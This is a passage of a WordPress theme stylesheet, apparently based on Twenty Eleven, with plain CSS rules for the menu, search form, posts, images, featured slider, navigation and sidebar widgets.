	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
.proinfo h1 {
	color: #009ea9;
	font-size: 14px;
	font-weight: bold;
	padding: 10px 0;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd, samp, var {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup, sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
/* Forms */



input[type=text], input[type=password], textarea {
	background: #ffffff;
	color: #888;
}
input[type=text]:focus, textarea:focus {
	color: #373737;
}
textarea {
	padding-left: 3px;
	width: 98%;
}
input[type=text] {
	padding: 0px 0px;
}
input#s {
	background: url(images/search.png) no-repeat #FFF;
	background-position: right;
	font-size: 10px;
	height: 18px;
	margin: 0px 0px;
	border: 1px solid #bebec1;
	-moz-border-radius: 5px;
	border-radius: 10px;
	padding-left: 10px;
}
input#searchsubmit {
	display: none;
}
/* Links */











/* Assistive text */



.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
}
#access a.assistive-text:active, #access a.assistive-text:focus {
}
/* =Header



----------------------------------------------- */







#branding {
	padding-bottom: 10px;
	position: relative !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
}
#site-title {
	padding-top: 50px;
}
#site-title a {
	color: #111;
	font-size: 30px;
	font-weight: bold;
	line-height: 36px;
	text-decoration: none;
}
#site-title a:hover, #site-title a:focus, #site-title a:active {
	color: #1982d1;
}
#site-description {
	color: #7a7a7a;
	font-size: 14px;
	margin: 0 270px 3.65625em 0;
}
.thum {
	margin-top: 30px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background:#3c443d;
	padding:5px;
	float:right;
}
.slide {
	margin-top: 30px;
	float:right;
	margin-right: 30px;
}
/* =Menu



-------------------------------------------------------------- */







#access {
	/*margin-top: 15px;*/
	margin:15px 0px;
}
#access ul {
 *display: block;
	zoom: 1;
	font-size: 12px;
	list-style: none;
	height:31px;
	display: block;
	padding: 1px;
	position: relative;
	margin:0;
}
#access li {
	font-weight: bold;
	font-size: 12px;
	list-style: none;
	padding: 10px 14px 5px;
	float: left;
	/*height: 5px;*/
	position: relative;
	text-transform: uppercase;
}
#access a {
	font-size: 18px;
	text-decoration: none;
	color: #0162a7;
	display: block;
	font-weight: normal;
	margin: 0;
}
#access .first-menu-item {
	border: none;
	padding-left: 0;
}
#access .last-menu-item {
	padding-right: 0;
}
#access ul ul {
	margin: 0;
	visibility: hidden;
	top: 21px;
	padding: 0;
	z-index: 99999;
	width: 1px;
	left: 0;
	position: absolute;
}
#access ul ul li {
	position: static;
	text-align: left;
	clear: both;
	width: 250px;
	margin: 0;
	padding: 0;
	z-index: 999999;
	height: 30px;
	border: none;
}
#access ul ul a {
	display: block;
	background: #fff;
	color: #000;
	padding: 15px 10px;
	font-size: 10px;
	font-weight: bold;
	border: 1px solid #203f7a;
}
#access ul ul :hover > a {
	color:#203f7a;
}
.thumb {
	padding: 0;
	margin: 0;
	min-height: 170px;
	border: 1px solid #0766a9;
	width: 100%;
	margin-bottom: 10px;
}
#access li:hover > a, #access a:focus {
	color:#000;
}
#access .hover {
}
#access .menu .current-menu-item > a, #access .menu .current_page_item > a {
	color: #000;
}
#access .sub-menu .current-menu-item > a, #access .sub-menu .current_page_item > a {
	color: #000;
}
/* Search Form */



#searchform {
	right: 0;
	text-align: right;
	position: absolute;
	line-height: 22px;
	height: 30px;
}
#branding #searchform div {
	margin: 0;
}
#branding #s {
	float: right;
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
	width: 145px;
}
#branding #s:focus {
	background-color: #f9f9f9;
	width: 196px;
}
#branding #searchsubmit {
	display: none;
}
#branding .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#branding .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
}
#branding .only-search #s, #branding .only-search #s:focus {
	width: 85%;
}
#branding .only-search #s:focus {
	background-color: #bbb;
}
#branding .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
#branding .only-search + #access div {
	padding-right: 205px;
}
/* =Content



----------------------------------------------- */



#slideshow {
	background: #fff;
	clear: both;
	margin: 5px 0 0 0;
}
#main {
	/*width: 1080px;*/
	margin: 20px auto;
	-moz-box-shadow: 0 3px 5px 5px #D5D5D5;
	-webkit-box-shadow: 0 3px 5px 5px #D5D5D5;
	box-shadow: 0 3px 5px 5px #D5D5D5;
	padding: 40px 50px;
}
#main2 {
	margin:auto;
}
#topban {
	width: 100%;
	position: relative;
	height: 350px;
	background: url(images/bgred.png) no-repeat top center;
}
#topban .aside {
	display: block;
	width: auto;
}
.page-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
.page-title a {
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0;
	text-transform: none;
}
.hentry, .no-results {
	margin: 0 0 20px;
	padding: 0px;
	position: relative;
}
.hentry:last-child, .no-results {
	border-bottom: 1px solid #e0e0e0;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-title, .entry-header .entry-meta {
	padding-right: 76px;
}
.entry-title a {
	color: #0162a7;
	text-decoration: none;
	font-weight: bold;
	padding-bottom: 15px;
}
.entry-title h1 {
	color: #a51608;
	position:left;
	height:20px;
	font-size:18px;
	padding: 0px 0px 15px 0px;
}
.entry-title a:hover, .entry-title a:focus, .entry-title a:active {
	color: #1982d1;
}
.post.category-news {
	border-bottom: 1px solid;
}
.entry-meta {
	color: #666;
	clear: both;
	font-size: 12px;
	line-height: 18px;
	margin: 10px 0;
}
footer.entry-meta {
	display: none;
}
.entry-meta a {
	font-weight: bold;
	text-decoration: none;
	color: #666;
}
.single-author .entry-meta .by-author {
	display: none;
}
.entry-content, .entry-summary {
}
.entry-content h2, .comment-content h1, .comment-content h2 {
	color: #000;
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h1 {
	font-size: 18px;
	color: #0766a9;
	margin-bottom: 15px;
	font-weight: bold;
}
#boxdiv {
	padding-bottom: 20px;
	color: #000;
	background: url(images/bgyellowdiv.jpg) repeat-x;
	margin: 10px 10px 15px 10px;
}
#boxdiv img {
	margin:5px 10px;
}
#boxdiv .textwidget {
	line-height: 18px;
	font-size: 13px;
	font-weight: normal;
	border-top: 1px solid #be9614;
	padding: 5px 10px;
	width: 240px;
}
.lihome h5 {
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 10px;
}
.partnersidediv {
	border-top: 1px solid #e1e1e1;
}
.partnersidediv ul {
	margin: 10px 10px 15px 10px;
	padding: 0px;
}
.partnersidediv h1 {
	margin: 10px 10px 15px 10px;
	font-size:14px;
	font-weight:bold;
}
.partnersidediv ul li {
	clear: both;
	margin-bottom:20px;
}
.partnersidediv ul li p {
	clear: both;
	font-weight:bold;
	margin-left:15px;
}
.partnersidediv ul li a, .partnersidediv ul li a:hover, .partnersidediv ul li a:focus, .partnersidediv ul li a:active {
	color: #9b9999;
	text-decoration: none;
	font-size:12px;
}
.entry-content h3, .comment-content h3 {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table, .comment-content table {
	width: 100%;
}
.entry-content th, .comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td, .comment-content td {
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
.entry-content p {
	margin-bottom:13px;
}
.comment-content ul, .comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul, .comment-content ol ol, .comment-content ul ol, .comment-content ol ul {
	margin-bottom: 0;
}
#gallery-1 .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a, .commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover, .commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}
/* Images */



.entry-content img, .comment-content img, .widget img {
	max-width: 97.5%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full, img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft, img.alignright, img.aligncenter {
	margin-bottom: 1.625em;
}
p img, .wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #eee;
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 9px;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 98%;
}
.wp-caption .wp-caption-text, .gallery-caption {
	color: #666;
	font-family: Verdana;
	font-size: 12px;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	color: #666;
	content: '\2014';
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}
/* Image borders */



img[class*="align"], img[class*="wp-image-"], #content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	padding: 6px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"], a:hover img[class*="align"], a:active img[class*="align"], a:focus img[class*="wp-image-"], a:hover img[class*="wp-image-"], a:active img[class*="wp-image-"], #content .gallery .gallery-icon a:focus img, #content .gallery .gallery-icon a:hover img, #content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img, .wp-caption a:active img, .wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}
/* Make sure embeds and iframes fit their containers */



embed, iframe, object {
	max-width: 100%;
}
/* Password Protected Posts */



.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}
/* Author Info */



#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 0 0 2.2em;
}
#author-avatar {
	float: left;
	margin-right: -78px;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	margin-left: 108px;
}
#author-description h2 {
	color: #000;
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}
/* Comments link */



.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover, .entry-header .comments-link a:focus, .entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}
/*



Post Formats Headings



To hide the headings, display: none the ".entry-header .entry-format" selector,



and remove the padding rules below.



*/



.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content, article.format-link .entry-content, article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}
/* Singular content styles for Posts and Pages */



.singular .hentry {
}
#blockcontent {
	float: left;
	width: 580px;
	position: relative;
}
.singular.page .hentry {
}
.singular .entry-title h1 {
	clear: both;
	color: #A51608;
	font-size: 26px;
	font-weight: bold;
	padding-top: 15px;
}
.singular .entry-title h1 {
	display:none;
}
.singular .entry-header .entry-meta {
	clear: both;
	color: #A51608;
	font-size: 16px;
	font-weight: 600;
	width: auto;
}
.singular .entry-header .entry-meta {
	position: absolute;
	top: 0;
	left: 0;
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
}
blockquote.pull.alignleft, blockquote.pull.alignright {
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft, .singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
	left: 50px;
	right: auto;
	top: 80px;
}
/* =Aside



----------------------------------------------- */







.format-aside .entry-title, .format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}
/* =Link



----------------------------------------------- */







.format-link .entry-title, .format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}
/* =Gallery



----------------------------------------------- */







.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}
/* =Status



----------------------------------------------- */







.format-status .entry-title, .format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}
/* =Quote



----------------------------------------------- */







.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}
/* =Image



----------------------------------------------- */







.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image .entry-content p {
	margin: 1em 0;
}
.indexed.format-image .entry-content p:first-child, .indexed.format-image .entry-content p:first-child a, .indexed.format-image .entry-content p:first-child img {
	display: block;
	margin: 0;
}
.indexed.format-image .entry-content .wp-caption .wp-caption-text {
	margin: 0;
	padding-bottom: 1em;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	overflow: hidden;
	padding: 4%;
	max-width: 96%;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links, .indexed.format-image .entry-meta span.tag-links, .indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}
/* =error404



----------------------------------------------- */







.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
/* =Showcase



----------------------------------------------- */







h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
/* Intro */



article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #111;
	font-size: 16px;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover, article.intro .edit-link a:focus, article.intro .edit-link a:active {
	background: #777;
}
/* Featured post */



section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
/* Small featured post */



section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover, section.featured-post .attachment-small-feature:focus, section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}
/* Large featured post */



section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a, section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}
/* Featured Slider */



.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after, .featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* IE10+ */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}
/* Recent Posts */



section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a, section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}
/* =Attachments



----------------------------------------------- */







.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img, .image-attachment div.attachment a:hover img, .image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
/* =Navigation



-------------------------------------------------------------- */







#content nav {
	clear: both;
	overflow: hidden;
	padding: 0 0 1.625em;
}
#content nav a {
	font-size: 12px;
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	padding: 0 0 1.625em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#content nav .meta-nav {
	font-weight: normal;
}
/* Singular navigation */



#nav-single {
	float: right;
	position: relative;
	top: -0.3em;
	text-align: right;
	z-index: 1;
}
#nav-single .nav-previous, #nav-single .nav-next {
	width: auto;
}
#nav-single .nav-next {
	padding-left: .5em;
}
#nav-single .nav-previous {
	padding-right: .5em;
}
/* =Widgets



----------------------------------------------- */







.widget-area {
	font-size: 12px;
}
#foot .textwidget {
	line-height: 18px;
	font-size: 14px;
	font-weight: normal;
	color: #0162a7;
	text-align: center;
}
.widget-title {
	clear: both;
	color: #D8210F;
	font-size: 18px;
	font-weight: bold;
	padding-bottom: 10px;
	margin-bottom: 10px;
	display: block;
	border-bottom: solid #E2DCDC 1px;
}
.textwidget h2 {
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
	margin-top: 15px;
}
.bottonfront {

	/*width: 280px;*/
	/*height: 223px;*/
	text-align: center;
	display: inline-block;
	float: left;
	/*margin-right: 10PX;*/
	background: #fff;
	position: relative;
	cursor: pointer;
	border: 1px solid #0766a9;
	vertical-align: top;
}
#comments {
	display: none;
}
.bottonfront:hover img {
	opacity:0.4;
	filter:alpha(opacity=40);
}
.bottonfront .widget_sp_image-description {
	font-size: 25px;
	color: #0162a7;
	padding: 0px 5px;
	background:url('images/caption.png');
	font-weight: bold;
}
.bottonfront div {
	position: absolute;
	left: 0;
	bottom: 40px;
	text-align: left;
}
.bottonfront img {
}
.widget div {
	margin-top: 0px;
}
.widget ul {
	font-size: 15px;
	margin: 0px;
	padding:0px;
}
.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #777;
	font-size: 13px;
	list-style: none;
	border-bottom: solid 1px #a5a5a5;
	width:100%;
	padding:0px;
}
.widget ul li a {
	font-weight: bold;
	text-decoration: none;
	padding:10px 0px 10px 20px;
	color:#000;
	display:block;
}
.widget ul li a:hover, .widget ul li a:focus, .widget ul li a:active {
	background:#a22e24;
	color:#FFF;
}
/* Search Widget */



.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
